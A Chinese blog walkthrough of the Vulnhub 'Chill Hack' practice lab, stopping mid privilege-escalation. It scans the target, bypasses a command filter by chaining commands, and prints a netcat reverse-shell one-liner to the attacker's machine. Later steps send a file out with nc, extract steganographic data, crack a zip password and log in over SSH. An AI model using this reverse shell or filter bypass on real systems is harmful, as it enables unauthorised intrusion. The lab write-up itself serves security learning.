## Vulnhub-Chill\_Hack



LucifielHack U 于 2021-08-14 01:50:25 发布 O 49 🛠 收藏

分类专栏: 靶场实战

Lucifiel

本文链接: https://blog.csdn.net/liu280314182/article/details/119688289

版权



靶场实战 专栏收录该内容

2篇文章0订阅 订阅专栏 [靶场实战]Vulnhub-Chill Hack Writeup实战思路

靶场下载地址https://www.vulnhub.com/entry/chill-hack-1,622/

废话不多说 直接开始

第一步使用kali扫描内网IP

Arp-scan-l

(**root⊚ ro** arp-scan )-[~/Desktop] Interface: eth0, type: EN10MB, MAC: 00:0c:29:83:4e:71, IPv4: 192.168.72.130 Starting arp-scan 1.9.7 with 256 hosts (https://github.com/royhills/arp-scan 00:50:56:c0:00:08 VMware, Inc. 192.168.72.1 VMware, Inc. VMware, Inc. VMware, Inc. 192.168.72.132 00:0c:29:f8:f4:3c 192.168.72.254 00:50:56:e4:22:b5 4 packets received by filter, 0 packets dropped by kernel Ending arp-scan 1.9.7: 256 hosts scanned in 3.243 second 经7路西菲尔的故事允 4 responded

获得靶场IP为192.168.72.132

对靶场进行端口扫描

Nmap - A - v 192.168.72.132

PORT STATE SERVICE VERSION 21/tcp open ftp vsftpd 3.0.3 ftp-anon: Anonymous FTP login allowed (FTP code 230) -rw-r--r--1 1001 1001 90 Oct 03 04:33 note.txt ftp-syst: STAT: FTP server status: Connected to :: ffff: 192.168.72.130 Logged in as ftp TYPE: ASCII No session bandwidth limit Session timeout in seconds is 300 Control connection is plain text Data connections will be plain text At session startup, client count was 4 vsFTPd 3.0.3 - secure, fast, stable End of status 22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0) ssh-hostkey: 2048 09:f9:5d:b9:18:d0:b2:3a:82:2d:6e:76:8c:c2:01:44 (RSA) 256 1b:cf:3a:49:8b:1b:20:b0:2c:6a:a5:51:a8:8f:1e:62 (ECDSA) 256 30:05:cc:52:c6:6f:65:04:86:0f:72:41:c8:a4:39:cf (ED25519) 80/tcp open http Apache httpd 2.4.29 ((Ubuntu)) \_http-favicon: Unknown favicon MD5: 7EEEA719D1DF55D478C68D9886707F17 http-methods: Supported Methods: GET POST OPTIONS HEAD \_http-server-header: Apache/2.4.29 (Ubuntu) \_http-title: Game Info MAC Address: 00:0C:29:F8:F4:3C (VMware) Device type: general purpose Running: Linux 4.X 5.X OS CPE: cpe:/o:linux:linux\_kernel:4 cpe:/o:linux:linux\_kernel:5 OS details: Linux 4.15 - 5.6 Uptime guess: 43.337 days (since Sun Nov 1 12:26:21 2020) Network Distance: 1 hop TCP Sequence Prediction: Difficulty=262 (Good luck!) IP ID Sequence Generation: All zeros 💁 路西菲尔的故事汇 Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux\_kernel

发现存在21 22 80三个端口

21端口存在匿名访问 咱们先访问看看

ftp 192.168.72.132

用户名使用anonymous 密码为空



成功登陆

查看有什么文件

ftp> ls 200 PORT command successful. Consider using PASV. 150 Here comes the directory listing. -rw-r--r-- 1 1001 1001 90 Oct 能 路西菲尔的故事汇t 226 Directory send OK.

发现存在一个txt文件 我们查看一下

使用get下载到本地然后打开查看





嗯...好像也没什么用

我们还是先看看80端口的Web服务吧



看上去像是一个体育比赛的官网?

| root@r                            | oot: ~/Desktop                | H. Offensive Security    | - Explait - Vie |
|-----------------------------------|-------------------------------|--------------------------|-----------------|
| 文件(F) 动作(A) 编辑(E) 查看(V)           | 帮助(H)                         |                          |                 |
| File found: /fents/Flaticon woff  | - 200                         |                          |                 |
| File found: /fonts/FontAwesome.ot | fil <del>-</del> 200tions Abi |                          |                 |
| File found: /fonts/_flaticon.scss | 5 - 200                       |                          |                 |
| File found: /fonts/flaticon.css - | - 200//192.168.72.1           |                          |                 |
| File found: /fonts/flaticon.html  | - 200                         |                          |                 |
| File found: /fonts/fontawesome-we | ebfont.svg - 200              |                          |                 |
| File found: /fonts/fontawesome-we | ebfont.ttf - 200              |                          |                 |
| File found: /fonts/fontawesome-we | ebfont.woff - 200             | /fonts/flaticon.html     |                 |
| File found: /fonts/fontawesome-we | ebfont.woff2 - 20             | 00 fonts fontawe some we |                 |
| File found: /fonts/glyphicons-hal | flings-regular.               | 20t - 200<br>svg - 200   |                 |
| File found: /fonts/glyphicons-hal | flings-regular.               | ttf - 200                |                 |
| File found: /fonts/glyphicons-hal | flings-regular.               | voff - 200               |                 |
| File found: /fonts/glyphicons-hal | flings-regular.               | voff2 - 200              |                 |
| Dir found: /secret/ - 200         | File                          |                          |                 |
| Dir found: /secret/images/ - 200  | .00                           |                          |                 |
| DirBuster Stopped                 |                               |                          | ngs-regular.wom |
|                                   |                               | /secret/ 🙈 改西部           | 尔的故事汇           |
|                                   |                               | /secret/index.php        |                 |

发现了一个有趣的URL http://192.168.72.132/secret/index.php

可以执行命令

| Command  | Execute                       |
|----------|-------------------------------|
| www-data | <ol> <li>Запрайция</li> </ol> |

OK 突破口应该就在这里了

当我输入ls想查看一下当前目录文件的时候



这时我想起来我们那个note.txt文件里的话是什么意思 证明这里有过滤 就是不知道是白名单还是黑名单了 经过我大量测试 该靶场为黑名单验证 那就好办了 绕过吧 出去吃了个饭 回来突然来了思路 将两个指令结合起来 不就成了吗 例如 ls会被拦截 Command Execute
www-data images index.php
路西耶尔的故事定

成功执行 我可真是个小机灵

将该方法和NC反弹一结合不就拿到shell了?

经过大量测试 发现可用的反弹语句为

dir;rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2>&1|nc 192.168.72.130 7777 > /tmp/f

本机监听 nc -- lvp 7777

执行 成功拿到一个shell





该shell权限还是较低 并且操作非常不便利 咱们要想办法提权

查找python版本

## Which python



成功确认python版本为python3

使用python3将shell进行提升

python3 -c 'import pty;pty.spawn("/bin/bash")'

\$ python3 -c 'import pty;pty.spawn("/bin/bash")' www-data@ubuntu:/var/www/html/secret象路面非尔的故事汇

成功

该命令不会对电脑有什么危害 但偶尔会有奇效

| drwxr-xr-x                       | 3 | root | root | 4096 | 0ct | 3 | 04:40 |             |
|----------------------------------|---|------|------|------|-----|---|-------|-------------|
| drwxr-xr-x                       | 4 | root | root | 4096 | 0ct | 3 | 04:01 |             |
| -rw-rr                           | 1 | root | root | 391  | 0ct | 3 | 04:01 | account.php |
| -rw-rr                           | 1 | root | root | 453  | 0ct | 3 | 04:02 | hacker.php  |
| drwxr-xr-x                       | 2 | root | root | 4096 | 0ct | 3 | 06:30 | images      |
| -rw-rr                           | 1 | root | root | 1153 | 0ct | 3 | 04:02 | index.php   |
| -rw-rr                           | 1 | root | root | 545  | 0ct | 3 | 04:07 | style css   |
| www-data@ubuntu:/var/www/files\$ |   |      |      |      |     |   | 24    | 鲁 哈四非小的故事儿  |

在这个文件夹下这个hacker.php引起了我的注意查看一下吧

```
www-data@ubuntu:/var/www/files$ cat hacker.php
cat hacker.php
<html>
<head>
<body>
<style>
body {
  background-image: url('images/002d7e638fb463fb7a266f5ffc7ac47d.gif');
h2
         color:red;
         font-weight: bold;
h1
         color: yellow;
         font-weight: bold;
</style>
<center>
         <img src = "images/hacker-with-laptop_23-2147985341.jpg"><br>
        <h1 style="background-color:red;">You have reached this far. </h2>
<h1 style="background-color:black;">Look in the dark! You will find your answer</h1>
</center>
</head>
                                                                             💁 路西菲尔的故事汇
</html>
www-data@ubuntu:/var/www/files$
```

在黑暗中我会看到答案? 真就人均谜语人呗

在hacker.php中 我们看到images文件夹中有一张图片 应该就是线索所在

咱们进入images文件夹

|                                            |    | . <b>.</b> /. |       |          | t    | ÷   |          |                                  |  |
|--------------------------------------------|----|---------------|-------|----------|------|-----|----------|----------------------------------|--|
| www-dataoubuntu:/var/www/files\$ cd images |    |               |       |          |      |     |          |                                  |  |
| cd images                                  |    |               |       |          |      |     |          |                                  |  |
| www-data@ub                                | ur | ntu:/v        | var/w | w/files, | /ima | ges | \$ ls -a | al                               |  |
| ls -al                                     |    |               |       |          |      |     |          |                                  |  |
| total 2112                                 |    |               |       |          |      |     |          |                                  |  |
| drwyr_yr_y                                 | 2  | root          | root  | 4006     | Oct  | 2   | 06:30    |                                  |  |
|                                            | 2  | 1000          | 1000  | 40,00    | 0000 | -   | 00.00    |                                  |  |
| drwxr-xr-x                                 | 3  | root          | root  | 4096     | 0ct  | 3   | 04:40    |                                  |  |
| -rw-rr                                     | 1  | root          | root  | 2083694  | 0ct  | 3   | 04:03    | 002d7e638fb463fb7a266f5ffc7ac47d |  |
| .gif                                       |    |               |       |          |      |     |          |                                  |  |
| - rw_r r                                   | 1  | root          | root  | 688/1    | Oct  | 2   | 01       | hacker-with-Sat路西菲尔的故事沉(1        |  |
| -1w-1 1                                    | 1  | 1000          | 1000  | 00041    | 000  | 5   | 04.24    |                                  |  |
| • JPg                                      |    |               |       |          |      |     |          |                                  |  |

OK 咱们把这张图片用nc下载下来也可以用python3开启http服务进行下载不过我图省事儿就nc了吧

本地电脑运行 nc -nvlp 4444 > hacker-with-laptop\_23-2147985341.jpg

咱们保持原名不动

Shell里运行 nc 192.168.72.130 4444 -w 4 < hacker-with-laptop\_23-2147985341.jpg



OK 稍等一会儿成功下载下来

根据hacker.php中的提示在黑暗中我们会看到答案这不就是妥妥的图片隐写吗不愧是我最近的柯南没白看

使用steghide查看



果然存在一个名为backup.zip的压缩包 不愧是我

依然使用steghide进行解压



OK 得到了这个名为backup.zip的压缩包文件

我们现在将他解压缩



我丢啊 这里来个密码 成吧 再找

找? 找是不可能找的 就咱这暴脾气 爆他!



使用zip2johb生成了一个backup.john文件

咱们使用john爆他



**OK** 完成

咱们使用john查看密码





成功解压出来

查看解压出来的文件

```
Admin Portal
<title> Site Under Development ... </title>
          <form method="POST">
                   Username: <input type="text" name="name" placeholder="username"><br><br>Email: <input type="email" name="email" placeholder="email"><br><br>><br>
                    Password: <input type="password" name="password" placeholder="password">
                    <input type="submit" name="submit" value="Submit">
          $email = $_POST["email"];
$password = $_POST["password"];
if(base64_encode($password) = "IWQwbnRLbjB3bVlwQHNzdzByZA=")
          {
                    $random = rand(1000,9999);?><br><br><form method="POST">
                             Enter the OTP: <input type="number" name="otp">
                              <input type="submit" name="submitOtp" value="Submit">
                   mail($email,"OTP for authentication",$random);
if(isset($_POST["submitOtp"]))
                              ł
                                        $otp = $_POST["otp"];
                                                  echo "Welcome Anurodh!";
                                                  header("Location: authenticated.php");
                                        }
                                                  echo "Invalid OTP";
                                        }
                              }
                    echo "Invalid Username or Password";
          }
                                                                                📌 路西菲尔的故事汇
}
```



返回我们的shell 查看一下用户

| www-data@ubuntu:/var/www/files/images\$ ls -al /home |         |         |      |     |    |               |  |  |  |
|------------------------------------------------------|---------|---------|------|-----|----|---------------|--|--|--|
| ls -al /home                                         |         |         |      |     |    |               |  |  |  |
| total 20                                             |         |         |      |     |    |               |  |  |  |
| drwxr-xr-x 5                                         | root    | root    | 4096 | 0ct | 3  | 04:28 .       |  |  |  |
| drwxr-xr-x 24                                        | root    | root    | 4096 | Dec | 14 | 19:26         |  |  |  |
| drwxr-x 2                                            | anurodh | anurodh | 4096 | 0ct | 4  | 14:01 anurodh |  |  |  |
| drwxr-xr-x 5                                         | apaar   | apaar   | 4096 | 0ct | 4  | 14:11 apaar   |  |  |  |
| drwxr-x 4                                            | aurick  | aurick  | 4096 | 0ct | 3  | 05 33 aurick  |  |  |  |
| www-data@ubuntu:/var/www/files/images\$ 略凸非尔的故事汇     |         |         |      |     |    |               |  |  |  |

使用我们得到的密码登入进用户anurodh



成功登入

确认账户密码没问题了这时候咱们就要用到一开始扫描出的22端口了

毕竟shell是不稳定的 使用ssh服务登入吧

| (root o root)-[~/Desktop]<br>ssh(anurodh@192.168.72.132 255 ×                                                                                                    |  |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|--|
| The authenticity of host '192.168.72.132 (192.168.72.132)' can't be establis hed.                                                                                                    |  |  |  |  |  |  |  |  |
| ned.<br>ECDSA key fingerprint is SHA256:ybdflPQMn60fMBIxgwN4h00kin8TEPN7r8NYtmsx3c8.<br>Are you sure you want to continue connecting (yes/no/[fingerprint])? yes<br>Warning: Permanently added '192.168.72.132' (ECDSA) to the list of known hos<br>ts. |  |  |  |  |  |  |  |  |
| anurodh@192.168.72.132's password:<br>Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 4.15.0-118-generic x86_64)                                                                                                    |  |  |  |  |  |  |  |  |
| <pre>* Documentation: https://help.ubuntu.com<br/>* Management: https://landscape.canonical.com<br/>* Support: https://ubuntu.com/advantage</pre>                                                                                                    |  |  |  |  |  |  |  |  |
| System information as of Mon Dec 14 20:54:38 UTC 2020                                                                                                    |  |  |  |  |  |  |  |  |
| System load:0.0Processes:203Usage of /:26.4% of 18.57GBUsers logged in:0Memory usage:30%IP address for ens33:192.168.72.132Swap usage:0%                                                                                                    |  |  |  |  |  |  |  |  |
| * Introducing self-healing high availability clusters in MicroK8s.<br>Simple, hardened, Kubernetes for production, from RaspberryPi to DC.                                                                                                    |  |  |  |  |  |  |  |  |
| https://microk8s.io/high-availability                                                                                                    |  |  |  |  |  |  |  |  |
| * Canonical Livepatch is available for installation.<br>- Reduce system reboots and improve kernel security. Activate at:<br>Loohttps://ubuntu.com/livepatch                                                                                            |  |  |  |  |  |  |  |  |
| 41 packages can be updated.<br>0 updates are security updates.                                                                                                    |  |  |  |  |  |  |  |  |
| *** System restart required ***                                                                                                    |  |  |  |  |  |  |  |  |
| The programs included with the Ubuntu system are free software;<br>the exact distribution terms for each program are described in the<br>individual files in /usr/share/doc/*/copyright.                                                                |  |  |  |  |  |  |  |  |
| Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law.                                                                                                    |  |  |  |  |  |  |  |  |
| anurodh@ubuntu:~\$                                                                                                    |  |  |  |  |  |  |  |  |

成功登入有一个稳定的权限的感觉太爽了

这时候肯定就是提权了是吧

直接使用经典的sudo su



失败了 嗯... 情理之中 意料之外

使用sudo -l查看sudo的权限发现apaar可以提权?那就造他



查看apaar文件夹下的文件

| anurodh@ubi | unt | tu:~\$ ] | ls -al | /home | e/apa | ar/ | /     |                       |
|-------------|-----|----------|--------|-------|-------|-----|-------|-----------------------|
| total 44    |     |          |        |       |       |     |       |                       |
| drwxr-xr-x  | 5   | apaar    | apaar  | 4096  | 0ct   | 4   | 14:11 |                       |
| drwxr-xr-x  | 5   | root     | root   | 4096  | 0ct   | 3   | 04:28 |                       |
| -rw         | 1   | apaar    | apaar  | 0     | 0ct   | 4   | 14:14 | .bash_history         |
| -rw-rr      | 1   | apaar    | apaar  | 220   | 0ct   | 3   | 04:25 | .bash_logout          |
| - rw-r r    | 1   | apaar    | apaar  | 3771  | 0ct   | 3   | 04:25 | .bashrc               |
| drwx——      | 2   | apaar    | apaar  | 4096  | 0ct   | 3   | 05:20 | .cache                |
| drwx——      | 3   | apaar    | apaar  | 4096  | 0ct   | 3   | 05:20 | .gnupg                |
| -rwxrwxr-x  | 1   | apaar    | apaar  | 286   | 0ct   | 4   | 14:11 | .helpline.sh          |
